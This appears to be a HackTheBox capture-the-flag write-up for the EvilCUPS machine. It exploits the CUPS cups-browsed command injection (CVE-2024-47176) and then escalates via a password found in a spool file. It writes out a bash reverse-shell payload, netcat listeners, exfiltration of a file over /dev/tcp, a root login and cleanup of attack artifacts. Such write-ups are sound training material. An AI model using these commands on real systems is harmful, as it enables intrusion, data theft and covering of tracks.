HackTheBox EvilCUPS
Writeup for HackTheBox EvilCUPS
Machine Synopsis
Key exploitation techniques:
- Unauthenticated CUPS command injection (CVE-2024-47176)
- Malicious IPP server setup for printer injection
Foomatic-RIPfilter abuse for RCE- CUPS web interface to trigger print job
- Local File Inclusion (LFI) from CUPS spool directory for password retrieval
Enumeration
An nmap scan identified SSH (22/tcp) and CUPS (631/tcp) running on version 2.4.2.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -p- --min-rate 10000 10.10.11.40
PORT STATE SERVICE
22/tcp open ssh
631/tcp open ipp
❯ nmap -p 22,631 -sC -sV 10.10.11.40
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 36:49:95:03:8d:b4:4c:6e:a9:25:92:af:3c:9e:06:66 (ECDSA)
|_ 256 9f:a4:a9:39:11:20:e0:96:ee:c4:9a:69:28:95:0c:60 (ED25519)
631/tcp open ipp CUPS 2.4
|_http-title: Home - CUPS 2.4.2
| http-robots.txt: 1 disallowed entry
|_/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Accessing http://10.10.11.40:631 revealed the CUPS web interface, confirming version 2.4.2. The “Printers” tab showed one default printer with a completed job (ID 1). The “Admin” tab returned 403 Forbidden.
Researching CUPS 2.4.2 exploit quickly led to an article by Oligo Security, detailing a chain of vulnerabilities (CVE-2024-47176, CVE-2024-47076, CVE-2024-47175, CVE-2024-47177). The key takeaway was an unauthenticated CUPS command injection through cups-browsed (UDP/631) by creating a malicious printer that leverages Foomatic-RIP.
Exploitation: CUPS Command Injection (CVE-2024-47176)
A public PoC script by ippsec on GitHub (evil-cups) was used to exploit CVE-2024-47176. This script sets up a malicious IPP server and sends crafted UDP packets to trick the target into connecting and installing a new printer configured for command injection via Foomatic-RIP.
The evilcups.py script was run on the attacker machine, providing the attacker’s IP, target IP, and the reverse shell payload.
1
2
3
4
5
6
7
8
9
10
❯ git clone https://github.com/ippsec/evil-cups
❯ cd evil-cups
❯ virtualenv myenv && source myenv/bin/activate
❯ pip install -r requirements.txt
❯ python3 evilcups.py 10.10.16.4 10.10.11.40 'bash -c "bash -i >& /dev/tcp/10.10.16.4/443 0>&1" &'
IPP Server Listening on ('10.10.16.4', 12345)
Sending udp packet to 10.10.11.40:631...
Please wait this normally takes 30 seconds...
20 elapsed
target connected, sending payload ...
A netcat listener was set up on the attacker machine.
1
2
❯ nc -nlvp 443
listening on [any] 443 ...


After the evilcups.py script indicated the target connected, the CUPS web interface was refreshed. A new malicious printer (e.g., named with the attacker’s IP) appeared in the “Printers” tab.
To trigger the command execution, the newly installed malicious printer was selected from the “Printers” tab dropdown menu under “Maintenance”, and “Print Test Page” was clicked.
1
2
3
4
5
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.40] 41142
bash: cannot set terminal process group (2285): Inappropriate ioctl for device
bash: no job control in this shell
lp@evilcups:/$ whoami
lp
A reverse shell was received as the lp user. A proper PTY shell was spawned for better interaction.
1
2
3
4
5
6
7
8
9
lp@evilcups:/$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
lp@evilcups:/$ pwd
/
lp@evilcups:/$ ls /home
htb
lp@evilcups:/home$ cd htb
lp@evilcups:/home/htb$ cat user.txt
b2d6bbe24fa497e4592cfd80ca389650
The user.txt flag was retrieved.
Privilege Escalation: CUPS Spool File

The official CUPS documentation indicated that job files are typically stored in /var/spool/cups. Although lp did not have direct ls permissions on /var/spool/cups, the files within it could still be accessible for reading.
The completed print job observed during initial reconnaissance had an ID of 1. CUPS data files usually start with d followed by the job ID. Therefore, the file d00001-001 was suspected to contain relevant information.
1
2
3
lp@evilcups:/var/spool/cups$ cat /var/spool/cups/d00001-001
%!PS-Adobe-3.0
# ... (truncated PostScript content)
The file contained PostScript data, suggesting it was a printable document. To analyze its content, the file was transferred to the attacker machine.
1
2
3
4
# On attacker machine, set up listener:
❯ nc -nlvp 1234 > job_data.pdf
# On target machine, send file:
lp@evilcups:/var/spool/cups$ cat /var/spool/cups/d00001-001 > /dev/tcp/10.10.16.4/1234

Password Extraction & Root Access
Looking at the PDF contents, we can find a password Br3@k-G!@ss-r00t-evilcups.
We could have also found the password using
catorstrings.
The newly found password was used to switch to the root user.
1
2
3
4
5
6
7
lp@evilcups:/var/spool/cups$ su -
Password: Br3@k-G!@ss-r00t-evilcups
root@evilcups:~# whoami
root
root@evilcups:~# cat root.txt
2cae8fbb4c3b674fd5fb5cafc5169068
Cleanup
To maintain operational security, any artifacts left on the system should be removed. This includes the malicious printer installed on CUPS, any temporary files created by the evilcups.py script, and the reverse shell process.
1
2
3
4
5
6
7
8
9
10
# On target machine as root
# Remove the malicious printer (example CUPS command as root)
root@evilcups:~# lpadmin -x <printer_name_from_cups_web_interface>
# Example: lpadmin -x cups-rce-printer
# Clean up other temporary files if any (e.g., from /tmp or /var/tmp)
# For instance, if the evilcups.py created local files on the target.
# On attacker machine
❯ rm -rf evil-cups/ job_data.pdf